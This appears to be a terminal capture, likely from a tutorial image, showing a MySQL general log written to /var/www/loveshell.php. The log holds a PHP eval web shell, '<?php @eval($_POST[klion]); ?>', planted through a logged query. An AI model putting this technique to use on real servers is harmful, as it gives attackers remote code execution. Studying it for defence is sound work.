 user@debian:~$ sudo cat /var/www/loveshell.php
/usr/sbin/mysqld, Version: 5.1.63-0+squeeze1 ((Debian)). started with:
Tcp port: 3306  Unix socket: /var/run/mysqld/mysqld.sock
Time                 Id Command    Argument
170918  5:55:47   114 Query     show variables like '%general%'
170918  5:57:28   114 Query     select '<?php @eval($_POST[klion]); ?>'
170918  5:58:13   114 Quit
user@debian:~$ _